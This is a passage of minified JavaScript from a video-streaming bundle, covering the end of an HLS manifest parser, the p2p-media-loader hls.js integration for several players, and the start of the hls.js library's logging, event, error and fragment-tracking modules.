i.trigger("data",s);if(e=/^#EXT-X-CUE-IN:?(.*)?$/.exec(t))return s={type:"tag",tagType:"cue-in"},e[1]?s.data=e[1]:s.data="",void i.trigger("data",s);i.trigger("data",{type:"tag",data:t.slice(4)})}}}else i.trigger("data",{type:"comment",text:t.slice(1)})}):this.trigger("data",{type:"uri",uri:t}))},s.addParser=function(t){var e=this,s=t.expression,i=t.customType,n=t.dataParser,a=t.segment;"function"!=typeof n&&(n=function(t){return t}),this.customParsers.push(function(t){if(s.exec(t))return e.trigger("data",{type:"custom",data:n(t),customType:i,segment:a}),!0})},s.addTagMapper=function(t){var e=t.expression,s=t.map;this.tagMappers.push(function(t){return e.test(t)?s(t):t})},e}(o);function d(t){for(var e=n.atob(t||""),s=new Uint8Array(e.length),i=0;i<e.length;i++)s[i]=e.charCodeAt(i);return s}var c=function(t){function e(){var e;(e=t.call(this)||this).lineStream=new u,e.parseStream=new g,e.lineStream.pipe(e.parseStream);var s,i,n=function(t){if(void 0===t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return t}(e),r=[],o={},l=function(){},c={AUDIO:{},VIDEO:{},"CLOSED-CAPTIONS":{},SUBTITLES:{}},m=0;return e.manifest={allowCache:!0,discontinuityStarts:[],segments:[]},e.parseStream.on("data",function(t){var e,u;({tag:function(){({"allow-cache":function(){this.manifest.allowCache=t.allowed,"allowed"in t||(this.trigger("info",{message:"defaulting allowCache to YES"}),this.manifest.allowCache=!0)},byterange:function(){var e={};"length"in t&&(o.byterange=e,e.length=t.length,"offset"in t||(this.trigger("info",{message:"defaulting offset to zero"}),t.offset=0)),"offset"in t&&(o.byterange=e,e.offset=t.offset)},endlist:function(){this.manifest.endList=!0},inf:function(){"mediaSequence"in this.manifest||(this.manifest.mediaSequence=0,this.trigger("info",{message:"defaulting media sequence to zero"})),"discontinuitySequence"in this.manifest||(this.manifest.discontinuitySequence=0,this.trigger("info",{message:"defaulting discontinuity sequence to zero"})),t.duration>0&&(o.duration=t.duration),0===t.duration&&(o.duration=.01,this.trigger("info",{message:"updating zero segment duration to a small value"})),this.manifest.segments=r},key:function(){if(t.attributes)if("NONE"!==t.attributes.METHOD)if(t.attributes.URI){if("urn:uuid:edef8ba9-79d6-4ace-a3c8-27dcd51d21ed"===t.attributes.KEYFORMAT){return-1===["SAMPLE-AES","SAMPLE-AES-CTR","SAMPLE-AES-CENC"].indexOf(t.attributes.METHOD)?void this.trigger("warn",{message:"invalid key method provided for Widevine"}):("SAMPLE-AES-CENC"===t.attributes.METHOD&&this.trigger("warn",{message:"SAMPLE-AES-CENC is deprecated, please use SAMPLE-AES-CTR instead"}),"data:text/plain;base64,"!==t.attributes.URI.substring(0,23)?void this.trigger("warn",{message:"invalid key URI provided for Widevine"}):t.attributes.KEYID&&"0x"===t.attributes.KEYID.substring(0,2)?void(this.manifest.contentProtection={"com.widevine.alpha":{attributes:{schemeIdUri:t.attributes.KEYFORMAT,keyId:t.attributes.KEYID.substring(2)},pssh:d(t.attributes.URI.split(",")[1])}}):void this.trigger("warn",{message:"invalid key ID provided for Widevine"}))}t.attributes.METHOD||this.trigger("warn",{message:"defaulting key method to AES-128"}),i={method:t.attributes.METHOD||"AES-128",uri:t.attributes.URI},void 0!==t.attributes.IV&&(i.iv=t.attributes.IV)}else this.trigger("warn",{message:"ignoring key declaration without URI"});else i=null;else this.trigger("warn",{message:"ignoring key declaration without attribute list"})},"media-sequence":function(){isFinite(t.number)?this.manifest.mediaSequence=t.number:this.trigger("warn",{message:"ignoring invalid media sequence: "+t.number})},"discontinuity-sequence":function(){isFinite(t.number)?(this.manifest.discontinuitySequence=t.number,m=t.number):this.trigger("warn",{message:"ignoring invalid discontinuity sequence: "+t.number})},"playlist-type":function(){/VOD|EVENT/.test(t.playlistType)?this.manifest.playlistType=t.playlistType:this.trigger("warn",{message:"ignoring unknown playlist type: "+t.playlist})},map:function(){s={},t.uri&&(s.uri=t.uri),t.byterange&&(s.byterange=t.byterange)},"stream-inf":function(){this.manifest.playlists=r,this.manifest.mediaGroups=this.manifest.mediaGroups||c,t.attributes?(o.attributes||(o.attributes={}),a(o.attributes,t.attributes)):this.trigger("warn",{message:"ignoring empty stream-inf attributes"})},media:function(){if(this.manifest.mediaGroups=this.manifest.mediaGroups||c,t.attributes&&t.attributes.TYPE&&t.attributes["GROUP-ID"]&&t.attributes.NAME){var s=this.manifest.mediaGroups[t.attributes.TYPE];s[t.attributes["GROUP-ID"]]=s[t.attributes["GROUP-ID"]]||{},e=s[t.attributes["GROUP-ID"]],(u={default:/yes/i.test(t.attributes.DEFAULT)}).default?u.autoselect=!0:u.autoselect=/yes/i.test(t.attributes.AUTOSELECT),t.attributes.LANGUAGE&&(u.language=t.attributes.LANGUAGE),t.attributes.URI&&(u.uri=t.attributes.URI),t.attributes["INSTREAM-ID"]&&(u.instreamId=t.attributes["INSTREAM-ID"]),t.attributes.CHARACTERISTICS&&(u.characteristics=t.attributes.CHARACTERISTICS),t.attributes.FORCED&&(u.forced=/yes/i.test(t.attributes.FORCED)),e[t.attributes.NAME]=u}else this.trigger("warn",{message:"ignoring incomplete or missing media group"})},discontinuity:function(){m+=1,o.discontinuity=!0,this.manifest.discontinuityStarts.push(r.length)},"program-date-time":function(){void 0===this.manifest.dateTimeString&&(this.manifest.dateTimeString=t.dateTimeString,this.manifest.dateTimeObject=t.dateTimeObject),o.dateTimeString=t.dateTimeString,o.dateTimeObject=t.dateTimeObject},targetduration:function(){!isFinite(t.duration)||t.duration<0?this.trigger("warn",{message:"ignoring invalid target duration: "+t.duration}):this.manifest.targetDuration=t.duration},totalduration:function(){!isFinite(t.duration)||t.duration<0?this.trigger("warn",{message:"ignoring invalid total duration: "+t.duration}):this.manifest.totalDuration=t.duration},start:function(){t.attributes&&!isNaN(t.attributes["TIME-OFFSET"])?this.manifest.start={timeOffset:t.attributes["TIME-OFFSET"],precise:t.attributes.PRECISE}:this.trigger("warn",{message:"ignoring start declaration without appropriate attribute list"})},"cue-out":function(){o.cueOut=t.data},"cue-out-cont":function(){o.cueOutCont=t.data},"cue-in":function(){o.cueIn=t.data}}[t.tagType]||l).call(n)},uri:function(){o.uri=t.uri,r.push(o),!this.manifest.targetDuration||"duration"in o||(this.trigger("warn",{message:"defaulting segment duration to the target duration"}),o.duration=this.manifest.targetDuration),i&&(o.key=i),o.timeline=m,s&&(o.map=s),o={}},comment:function(){},custom:function(){t.segment?(o.custom=o.custom||{},o.custom[t.customType]=t.data):(this.manifest.custom=this.manifest.custom||{},this.manifest.custom[t.customType]=t.data)}})[t.type].call(n)}),e}r(e,t);var s=e.prototype;return s.push=function(t){this.lineStream.push(t)},s.end=function(){this.lineStream.push("\n")},s.addParser=function(t){this.parseStream.addParser(t)},s.addTagMapper=function(t){this.parseStream.addTagMapper(t)},e}(o);s.LineStream=u,s.ParseStream=g,s.Parser=c},{"global/window":6}],"p2p-media-loader-hlsjs":[function(t,e,s){"use strict";function i(t){for(var e in t)s.hasOwnProperty(e)||(s[e]=t[e])}function n(t){t&&t.config&&t.config.loader&&"function"==typeof t.config.loader.getEngine&&a(t,t.config.loader.getEngine())}function a(t,e){t.on("hlsFragChanged",(t,s)=>{const i=s.frag,n=2!==i.byteRange.length?void 0:{offset:i.byteRange[0],length:i.byteRange[1]-i.byteRange[0]};e.setPlayingSegment(i.url,n,i.start,i.duration)}),t.on("hlsDestroying",async()=>{await e.destroy()}),t.on("hlsError",(s,i)=>{if("bufferStalledError"===i.details){const s=void 0===t.media?t.el_:t.media;if(void 0===s)return;e.setPlayingSegmentByCurrentTime(s.currentTime)}})}Object.defineProperty(s,"__esModule",{value:!0}),s.version="0.6.2",i(t("./engine")),i(t("./segment-manager")),s.initHlsJsPlayer=n,s.initClapprPlayer=function(t){t.on("play",()=>{const e=t.core.getCurrentPlayback();e._hls&&!e._hls._p2pm_linitialized&&(e._hls._p2pm_linitialized=!0,n(t.core.getCurrentPlayback()._hls))})},s.initFlowplayerHlsJsPlayer=function(t){t.on("ready",()=>n(t.engine.hlsjs?t.engine.hlsjs:t.engine.hls))},s.initVideoJsContribHlsJsPlayer=function(t){t.ready(()=>{const e=t.tech_.options_;e&&e.hlsjsConfig&&e.hlsjsConfig.loader&&"function"==typeof e.hlsjsConfig.loader.getEngine&&a(t.tech_,e.hlsjsConfig.loader.getEngine())})},s.initVideoJsHlsJsPlugin=function(){null!=videojs&&null!=videojs.Html5Hlsjs&&videojs.Html5Hlsjs.addHook("beforeinitialize",(t,e)=>{e.config&&e.config.loader&&"function"==typeof e.config.loader.getEngine&&a(e,e.config.loader.getEngine())})},s.initMediaElementJsPlayer=function(t){t.addEventListener("hlsFragChanged",e=>{const s=t.hlsPlayer;if(s&&s.config&&s.config.loader&&"function"==typeof s.config.loader.getEngine){const t=s.config.loader.getEngine();if(e.data&&e.data.length>1){const s=e.data[1].frag,i=2!==s.byteRange.length?void 0:{offset:s.byteRange[0],length:s.byteRange[1]-s.byteRange[0]};t.setPlayingSegment(s.url,i,s.start,s.duration)}}}),t.addEventListener("hlsDestroying",async()=>{const e=t.hlsPlayer;if(e&&e.config&&e.config.loader&&"function"==typeof e.config.loader.getEngine){const t=e.config.loader.getEngine();await t.destroy()}}),t.addEventListener("hlsError",e=>{const s=t.hlsPlayer;if(s&&s.config&&s.config.loader&&"function"==typeof s.config.loader.getEngine&&void 0!==e.data&&"bufferStalledError"===e.data.details){s.config.loader.getEngine().setPlayingSegmentByCurrentTime(s.media.currentTime)}})},s.initJwPlayer=function(t,e){const s=setInterval(()=>{t.hls&&t.hls.config&&(clearInterval(s),Object.assign(t.hls.config,e),n(t.hls))},200)}},{"./engine":2,"./segment-manager":5}]},{},[1]);
;
"undefined"!=typeof window&&function(e,t){"object"==typeof exports&&"object"==typeof module?module.exports=t():"function"==typeof define&&define.amd?define([],t):"object"==typeof exports?exports.Hls=t():e.Hls=t()}(this,function(){return(i={},a.m=r=[function(e,t,r){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var i=r(6);function o(){}var a={trace:o,debug:o,log:o,warn:o,info:o,error:o},s=a,l=i.getSelfScope();function n(t){for(var e=[],r=1;r<arguments.length;r++)e[r-1]=arguments[r];e.forEach(function(e){var a,n;s[e]=t[e]?t[e].bind(t):(a=e,(n=l.console[a])?function(){for(var e=[],t=0;t<arguments.length;t++)e[t]=arguments[t];var r,i;e[0]&&(e[0]=(r=a,i=e[0],"["+r+"] > "+i)),n.apply(l.console,e)}:o)})}t.enableLogs=function(e){if(!0===e||"object"==typeof e){n(e,"debug","log","info","warn","error");try{s.log()}catch(e){s=a}}else s=a},t.logger=s},function(e,t,r){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default={MEDIA_ATTACHING:"hlsMediaAttaching",MEDIA_ATTACHED:"hlsMediaAttached",MEDIA_DETACHING:"hlsMediaDetaching",MEDIA_DETACHED:"hlsMediaDetached",BUFFER_RESET:"hlsBufferReset",BUFFER_CODECS:"hlsBufferCodecs",BUFFER_CREATED:"hlsBufferCreated",BUFFER_APPENDING:"hlsBufferAppending",BUFFER_APPENDED:"hlsBufferAppended",BUFFER_EOS:"hlsBufferEos",BUFFER_FLUSHING:"hlsBufferFlushing",BUFFER_FLUSHED:"hlsBufferFlushed",MANIFEST_LOADING:"hlsManifestLoading",MANIFEST_LOADED:"hlsManifestLoaded",MANIFEST_PARSED:"hlsManifestParsed",LEVEL_SWITCHING:"hlsLevelSwitching",LEVEL_SWITCHED:"hlsLevelSwitched",LEVEL_LOADING:"hlsLevelLoading",LEVEL_LOADED:"hlsLevelLoaded",LEVEL_UPDATED:"hlsLevelUpdated",LEVEL_PTS_UPDATED:"hlsLevelPtsUpdated",AUDIO_TRACKS_UPDATED:"hlsAudioTracksUpdated",AUDIO_TRACK_SWITCHING:"hlsAudioTrackSwitching",AUDIO_TRACK_SWITCHED:"hlsAudioTrackSwitched",AUDIO_TRACK_LOADING:"hlsAudioTrackLoading",AUDIO_TRACK_LOADED:"hlsAudioTrackLoaded",SUBTITLE_TRACKS_UPDATED:"hlsSubtitleTracksUpdated",SUBTITLE_TRACK_SWITCH:"hlsSubtitleTrackSwitch",SUBTITLE_TRACK_LOADING:"hlsSubtitleTrackLoading",SUBTITLE_TRACK_LOADED:"hlsSubtitleTrackLoaded",SUBTITLE_FRAG_PROCESSED:"hlsSubtitleFragProcessed",INIT_PTS_FOUND:"hlsInitPtsFound",FRAG_LOADING:"hlsFragLoading",FRAG_LOAD_PROGRESS:"hlsFragLoadProgress",FRAG_LOAD_EMERGENCY_ABORTED:"hlsFragLoadEmergencyAborted",FRAG_LOADED:"hlsFragLoaded",FRAG_DECRYPTED:"hlsFragDecrypted",FRAG_PARSING_INIT_SEGMENT:"hlsFragParsingInitSegment",FRAG_PARSING_USERDATA:"hlsFragParsingUserdata",FRAG_PARSING_METADATA:"hlsFragParsingMetadata",FRAG_PARSING_DATA:"hlsFragParsingData",FRAG_PARSED:"hlsFragParsed",FRAG_BUFFERED:"hlsFragBuffered",FRAG_CHANGED:"hlsFragChanged",FPS_DROP:"hlsFpsDrop",FPS_DROP_LEVEL_CAPPING:"hlsFpsDropLevelCapping",ERROR:"hlsError",DESTROYING:"hlsDestroying",KEY_LOADING:"hlsKeyLoading",KEY_LOADED:"hlsKeyLoaded",STREAM_STATE_TRANSITION:"hlsStreamStateTransition"}},function(e,t,r){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var i=r(6).getSelfScope().Number;(t.Number=i).isFinite=i.isFinite||function(e){return"number"==typeof e&&isFinite(e)}},function(e,t,r){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.ErrorTypes={NETWORK_ERROR:"networkError",MEDIA_ERROR:"mediaError",KEY_SYSTEM_ERROR:"keySystemError",MUX_ERROR:"muxError",OTHER_ERROR:"otherError"},t.ErrorDetails={KEY_SYSTEM_NO_KEYS:"keySystemNoKeys",KEY_SYSTEM_NO_ACCESS:"keySystemNoAccess",KEY_SYSTEM_NO_SESSION:"keySystemNoSession",KEY_SYSTEM_LICENSE_REQUEST_FAILED:"keySystemLicenseRequestFailed",MANIFEST_LOAD_ERROR:"manifestLoadError",MANIFEST_LOAD_TIMEOUT:"manifestLoadTimeOut",MANIFEST_PARSING_ERROR:"manifestParsingError",MANIFEST_INCOMPATIBLE_CODECS_ERROR:"manifestIncompatibleCodecsError",LEVEL_LOAD_ERROR:"levelLoadError",LEVEL_LOAD_TIMEOUT:"levelLoadTimeOut",LEVEL_SWITCH_ERROR:"levelSwitchError",AUDIO_TRACK_LOAD_ERROR:"audioTrackLoadError",AUDIO_TRACK_LOAD_TIMEOUT:"audioTrackLoadTimeOut",FRAG_LOAD_ERROR:"fragLoadError",FRAG_LOAD_TIMEOUT:"fragLoadTimeOut",FRAG_DECRYPT_ERROR:"fragDecryptError",FRAG_PARSING_ERROR:"fragParsingError",REMUX_ALLOC_ERROR:"remuxAllocError",KEY_LOAD_ERROR:"keyLoadError",KEY_LOAD_TIMEOUT:"keyLoadTimeOut",BUFFER_ADD_CODEC_ERROR:"bufferAddCodecError",BUFFER_APPEND_ERROR:"bufferAppendError",BUFFER_APPENDING_ERROR:"bufferAppendingError",BUFFER_STALLED_ERROR:"bufferStalledError",BUFFER_FULL_ERROR:"bufferFullError",BUFFER_SEEK_OVER_HOLE:"bufferSeekOverHole",BUFFER_NUDGE_ON_STALL:"bufferNudgeOnStall",INTERNAL_EXCEPTION:"internalException"}},function(e,t,r){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var i=r(0),a=r(3),n=r(1),o={hlsEventGeneric:!0,hlsHandlerDestroying:!0,hlsHandlerDestroyed:!0},s=(l.prototype.destroy=function(){this.onHandlerDestroying(),this.unregisterListeners(),this.onHandlerDestroyed()},l.prototype.onHandlerDestroying=function(){},l.prototype.onHandlerDestroyed=function(){},l.prototype.isEventHandler=function(){return"object"==typeof this.handledEvents&&this.handledEvents.length&&"function"==typeof this.onEvent},l.prototype.registerListeners=function(){this.isEventHandler()&&this.handledEvents.forEach(function(e){if(o[e])throw new Error("Forbidden event-name: "+e);this.hls.on(e,this.onEvent)},this)},l.prototype.unregisterListeners=function(){this.isEventHandler()&&this.handledEvents.forEach(function(e){this.hls.off(e,this.onEvent)},this)},l.prototype.onEvent=function(e,t){this.onEventGeneric(e,t)},l.prototype.onEventGeneric=function(e,t){try{(function(e,t){var r="on"+e.replace("hls","");if("function"!=typeof this[r])throw new Error("Event "+e+" has no generic handler in this "+this.constructor.name+" class (tried "+r+")");return this[r].bind(this,t)}).call(this,e,t).call()}catch(t){i.logger.error("An internal error happened while handling event "+e+'. Error message: "'+t.message+'". Here is a stacktrace:',t),this.hls.trigger(n.default.ERROR,{type:a.ErrorTypes.OTHER_ERROR,details:a.ErrorDetails.INTERNAL_EXCEPTION,fatal:!1,event:e,err:t})}},l);function l(e){for(var t=[],r=1;r<arguments.length;r++)t[r-1]=arguments[r];this.hls=e,this.onEvent=this.onEvent.bind(this),this.handledEvents=t,this.useGenericHandler=!0,this.registerListeners()}t.default=s},function(e,t,r){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var i=(a.isBuffered=function(e,t){try{if(e)for(var r=e.buffered,i=0;i<r.length;i++)if(t>=r.start(i)&&t<=r.end(i))return!0}catch(e){}return!1},a.bufferInfo=function(e,t,r){try{if(e){var i=e.buffered,a=[],n=void 0;for(n=0;n<i.length;n++)a.push({start:i.start(n),end:i.end(n)});return this.bufferedInfo(a,t,r)}}catch(e){}return{len:0,start:t,end:t,nextStart:void 0}},a.bufferedInfo=function(e,t,r){var i,a,n,o,s,l=[];for(e.sort(function(e,t){return e.start-t.start||t.end-e.end}),s=0;s<e.length;s++){var u=l.length;if(u){var d=l[u-1].end;e[s].start-d<r?e[s].end>d&&(l[u-1].end=e[s].end):l.push(e[s])}else l.push(e[s])}for(i=s=0,a=n=t;s<l.length;s++){var f=l[s].start,c=l[s].end;if(f<=t+r&&t<c)a=f,i=(n=c)-t;else if(t+r<f){o=f;break}}return{len:i,start:a,end:n,nextStart:o}},a);function a(){}t.BufferHelper=i},function(e,t,r){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.getSelfScope=function(){return"undefined"==typeof window?self:window}},function(e,l,u){"use strict";(function(r){var i,e=this&&this.__extends||(i=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(e,t){e.__proto__=t}||function(e,t){for(var r in t)t.hasOwnProperty(r)&&(e[r]=t[r])},function(e,t){function r(){this.constructor=e}i(e,t),e.prototype=null===t?Object.create(t):(r.prototype=t.prototype,new r)});Object.defineProperty(l,"__esModule",{value:!0});var t=u(4),a=u(1);l.FragmentState={NOT_LOADED:"NOT_LOADED",APPENDING:"APPENDING",PARTIAL:"PARTIAL",OK:"OK"};var n,o=(n=t.default,e(s,n),s.prototype.destroy=function(){this.fragments=null,this.timeRanges=null,this.config=null,t.default.prototype.destroy.call(this),n.prototype.destroy.call(this)},s.prototype.getBufferedFrag=function(i,a){var n=this.fragments,e=Object.keys(n).filter(function(e){var t=n[e];if(t.body.type!==a)return!1;if(!t.buffered)return!1;var r=t.body;return r.startPTS<=i&&i<=r.endPTS});if(0===e.length)return null;var t=e.pop();return n[t].body},s.prototype.detectEvictedFragments=function(a,n){var o,s,l=this;Object.keys(this.fragments).forEach(function(e){var t=l.fragments[e];if(!0===t.buffered){var r=t.range[a];if(r){o=r.time;for(var i=0;i<o.length;i++)if(s=o[i],!1===l.isTimeBuffered(s.startPTS,s.endPTS,n)){l.removeFragment(t.body);break}}}})},s.prototype.detectPartialFragments=function(r){var i=this,e=this.getFragmentKey(r),a=this.fragments[e];a&&(a.buffered=!0,Object.keys(this.timeRanges).forEach(function(e){if(r.hasElementaryStream(e)){var t=i.timeRanges[e];a.range[e]=i.getBufferedTimes(r.startPTS,r.endPTS,t)}}))},s.prototype.getBufferedTimes=function(e,t,r){for(var i,a,n=[],o=!1,s=0;s<r.length;s++){if(i=r.start(s)-this.bufferPadding,a=r.end(s)+this.bufferPadding,i<=e&&t<=a){n.push({startPTS:Math.max(e,r.start(s)),endPTS:Math.min(t,r.end(s))});break}if(e<a&&i<t)n.push({startPTS:Math.max(e,r.start(s)),endPTS:Math.min(t,r.end(s))}),o=!0;else if(t<=i)break}return{time:n,partial:o}},s.prototype.getFragmentKey=function(e){return e.type+"_"+e.level+"_"+e.urlId+"_"+e.sn},s.prototype.getPartialFragment=function(r){var i,a,n,o=this,s=null,l=0;return Object.keys(this.fragments).forEach(function(e){var t=o.fragments[e];o.isPartial(t)&&(a=t.body.startPTS-o.bufferPadding,n=t.body.endPTS+o.bufferPadding,a<=r&&r<=n&&(i=Math.min(r-a,n-r),l<=i&&(s=t.body,l=i)))}),s},s.prototype.getState=function(e){var t=this.getFragmentKey(e),r=this.fragments[t],i=l.FragmentState.NOT_LOADED;return void 0!==r&&(i=r.buffered?!0===this.isPartial(r)?l.FragmentState.PARTIAL:l.FragmentState.OK:l.FragmentState.APPENDING),i},s.prototype.isPartial=function(e){return!0===e.buffered&&(void 0!==e.range.video&&!0===e.range.video.partial||void 0!==e.range.audio&&!0===e.range.audio.partial)},s.prototype.isTimeBuffered=function(e,t,r){for(var i,a,n=0;n<r.length;n++){if(i=r.start(n)-this.bufferPadding,a=r.end(n)+this.bufferPadding,i<=e&&t<=a)return!0;if(t<=i)return!1}return!1},s.prototype.onFragLoaded=function(e){var t=e.frag;r.isFinite(t.sn)&&!t.bitrateTest&&(this.fragments[this.getFragmentKey(t)]={body:t,range:Object.create(null),buffered:!1})},s.prototype.onBufferAppended=function(e){var r=this;this.timeRanges=e.timeRanges,Object.keys(this.timeRanges).forEach(function(e){var t=r.timeRanges[e];r.detectEvictedFragments(e,t)})},s.prototype.onFragBuffered=function(e){this.detectPartialFragments(e.frag)},s.prototype.hasFragment=function(e){var t=this.getFragmentKey(e);return void 0!==this.fragments[t]},s.prototype.removeFragment=function(e){var t=this.getFragmentKey(e);delete this.fragments[t]},s.prototype.removeAllFragments=function(){this.fragments=Object.create(null)},s);function s(e){var t=n.call(this,e,a.default.BUFFER_APPENDED,a.default.FRAG_BUFFERED,a.default.FRAG_LOADED)||this;return t.bufferPadding=.2,t.fragments=Object.create(null),t.timeRanges=Object.create(null),t.config=e.config,t}l.FragmentTracker=o}).call(this,u(2).Number)},function(e,t,r){var i,d,a,n,f;i=/^((?:[a-zA-Z0-9+\-.]+:)?)(\/\/[^\/?#]*)?((?:[^\/\?#]*\/)*.*?)??(;.*?)?(\?.*?)?(#.*?)?$/,d=/^([^\/?#]*)(.*)$/,a=/(?:\/|^)\.(?=\/)/g,n=/(?:\/|^)\.\.\/(?!\.\.\/).*?(?=\/)/g,f={buildAbsoluteURL:function(e,t,r){if(r=r||{},e=e.trim(),!(t=t.trim())){if(!r.alwaysNormalize)return e;var i=f.parseURL(e);if(!i)throw new Error("Error trying to parse base URL.");return i.path=f.normalizePath(i.path),f.buildURLFromParts(i)}var a=f.parseURL(t);if(!a)throw new Error("Error trying to parse relative URL.");if(a.scheme)return r.alwaysNormalize?(a.path=f.normalizePath(a.path),f.buildURLFromParts(a)):t;var n=f.parseURL(e);if(!n)throw new Error("Error trying to parse base URL.");if(!n.netLoc&&n.path&&"/"!==n.path[0]){var o=d.exec(n.path);n.netLoc=o[1],n.path=o[2]}n.netLoc&&!n.path&&(n.path="/");var s={scheme:n.scheme,netLoc:a.netLoc,path:null,params:a.params,query:a.query,fragment:a.fragment};if(!a.netLoc&&(s.netLoc=n.netLoc,"/"!==a.path[0]))if(a.path){var l=n.path,u=l.substring(0,l.lastIndexOf("/")+1)+a.path;s.path=f.normalizePath(u)}else s.path=n.path,a.params||(s.params=n.params,a.query||(s.query=n.query));return null===s.path&&(s.path=r.alwaysNormalize?f.normalizePath(a.path):a.path),f.buildURLFromParts(s)},parseURL:function(e){var t=i.exec(e);return t?{scheme:t[1]||"",netLoc:t[2]||"",path:t[3]||"",params:t[4]||"",query:t[5]||"",fragment:t[6]||""}:null},normalizePath:function(e){for(e=e.split("").reverse().join("").replace(a,"");e.length!==(e=e.replace(n,"")).length;);return e.split("").reverse().join("")},buildURLFromParts:function(e){return e.scheme+e.netLoc+e.path+e.params+e.query+e.fragment}},e.exports=f},function(e,t,r){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default={search:function(e,t){for(var r=0,i=e.length-1,a=null,n=null;r<=i;){var o=t(n=e[a=(r+i)/2|0]);if(0<o)r=a+1;else{if(!(o<0))return n;i=a-1}}return null}}},function(e,t,r){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var i=(s.isHeader=function(e,t){return t+10<=e.length&&73===e[t]&&68===e[t+1]&&51===e[t+2]&&e[t+3]<255&&e[t+4]<255&&e[t+6]<128&&e[t+7]<128&&e[t+8]<128&&e[t+9]<128},s.isFooter=function(e,t){return t+10<=e.length&&51===e[t]&&68===e[t+1]&&73===e[t+2]&&e[t+3]<255&&e[t+4]<255&&e[t+6]<128&&e[t+7]<128&&e[t+8]<128&&e[t+9]<128},s.getID3Data=function(e,t){for(var r=t,i=0;s.isHeader(e,t);)i+=10,i+=s._readSize(e,t+6),s.isFooter(e,t+10)&&(i+=10),t+=i;if(0<i)return e.subarray(r,r+i)},s._readSize=function(e,t){var r=0;return r=(127&e[t])<<21,r|=(127&e[t+1])<<14,(r|=(127&e[t+2])<<7)|127&e[t+3]},s.getTimeStamp=function(e){for(var t=s.getID3Frames(e),r=0;r<t.length;r++){var i=t[r];if(s.isTimeStampFrame(i))return s._readTimeStamp(i)}},s.isTimeStampFrame=function(e){return e&&"PRIV"===e.key&&"com.apple.streaming.transportStreamTimestamp"===e.info},s._getFrameData=function(e){var t=String.fromCharCode(e[0],e[1],e[2],e[3]),r=s._readSize(e,4);return{type:t,size:r,data:e.subarray(10,10+r)}},s.getID3Frames=function(e){for(var t=0,r=[];s.isHeader(e,t);){for(var i=s._readSize(e,t+6),a=(t+=10)+i;t+8<a;){var n=s._getFrameData(e.subarray(t)),o=s._decodeFrame(n);o&&r.push(o),t+=n.size+10}s.isFooter(e,t)&&(t+=10)}return r},s._decodeFrame=function(e){return"PRIV"===e.type?s._decodePrivFrame(e):"T"===e.type[0]?s._decodeTextFrame(e):"W"===e.type[0]?s._decodeURLFrame(e):void 0},s._readTimeStamp=function(e){if(8===e.data.byteLength){var t=new Uint8Array(e.data),r=1&t[3],i=(t[4]<<23)+(t[5]<<15)+(t[6]<<7)+t[7];return i/=45,r&&(i+=47721858.84),Math.round(i)}},s._decodePrivFrame=function(e){if(!(e.size<2)){var t=s._utf8ArrayToStr(e.data,!0),r=new Uint8Array(e.data.subarray(t.length+1));return{key:e.type,info:t,data:r.buffer}}},s._decodeTextFrame=function(e){if(!(e.size<2)){if("TXXX"===e.type){var t=1,r=s._utf8ArrayToStr(e.data.subarray(t));t+=r.length+1;var i=s._utf8ArrayToStr(e.data.subarray(t));return{key:e.type,info:r,data:i}}var a=s._utf8ArrayToStr(e.data.subarray(1));return{key:e.type,data:a}}},s._decodeURLFrame=function(e){if("WXXX"===e.type){if(e.size<2)return;var t=1,r=s._utf8ArrayToStr(e.data.subarray(t));t+=r.length+1;var i=s._utf8ArrayToStr(e.data.subarray(t));return{key:e.type,info:r,data:i}}var a=s._utf8ArrayToStr(e.data);return{key:e.type,data:a}},s._utf8ArrayToStr=function(e,t){void 0===t&&(t=!1);for(var r,i,a,n=e.length,o="",s=0;s<n;){if(0===(r=e[s++])&&t)return o;if(0!==r&&3!==r)switch(r>>4){case 0:case 1:case 2:case 3:case 4:case 5:case 6:case 7:o+=String.fromCharCode(r);break;case 12:case 13:i=e[s++],o+=String.fromCharCode((31&r)<<6|63&i);break;case 14:i=e[s++],a=e[s++],o+=String.fromCharCode((15&r)<<12|(63&i)<<6|(63&a)<<0)}}return o},s),a=i._utf8ArrayToStr;function s(){}t.utf8ArrayToStr=a,t.default=i},function(e,n,o){"use strict";(function(t){Object.defineProperty(n,"__esModule",{value:!0});var e=o(8),i=o(18),r=(Object.defineProperty(a,"ElementaryStreamTypes",{get:function(){return{AUDIO:"audio",VIDEO:"video"}},enumerable:!0,configurable:!0}),Object.defineProperty(a.prototype,"url",{get:function(){return!this._url&&this.relurl&&(this._url=e.buildAbsoluteURL(this.baseurl,this.relurl,{alwaysNormalize:!0})),this._url},set:function(e){this._url=e},enumerable:!0,configurable:!0}),Object.defineProperty(a.prototype,"byteRange",{get:function(){if(!this._byteRange&&!this.rawByteRange)return[];if(this._byteRange)return this._byteRange;var e=[];if(this.rawByteRange){var t=this.rawByteRange.split("@",2);if(1===t.length){var r=this.lastByteRangeEndOffset;e[0]=r||0}else e[0]=parseInt(t[1]);e[1]=parseInt(t[0])+e[0],this._byteRange=e}return e},enumerable:!0,configurable:!0}),Object.defineProperty(a.prototype,"byteRangeStartOffset",{get:function(){return this.byteRange[0]},enumerable:!0,configurable:!0}),Object.defineProperty(a.prototype,"byteRangeEndOffset",{get:function(){return this.byteRange[1]},enumerable:!0,configurable:!0}),Object.defineProperty(a.prototype,"decryptdata",{get:function(){return this._decryptdata||(this._decryptdata=this.fragmentDecryptdataFromLevelkey(this.levelkey,this.sn)),this._decryptdata},enumerable:!0,configurable:!0}),Object.defineProperty(a.prototype,"endProgramDateTime",{get:function(){if(!t.isFinite(this.programDateTime))return null;var e=t.isFinite(this.duration)?this.duration:0;return this.programDateTime+1e3*e},enumerable:!0,configurable:!0}),Object.defineProperty(a.prototype,"encrypted",{get:function(){return!(!this.decryptdata||null===this.decryptdata.uri||null!==this.decryptdata.key)},enumerable:!0,configurable:!0}),a.prototype.addElementaryStream=function(e){this._elementaryStreams[e]=!0},a.prototype.hasElementaryStream=function(e){return!0===this._elementaryStreams[e]},a.prototype.createInitializationVector=function(e){for(var t=new 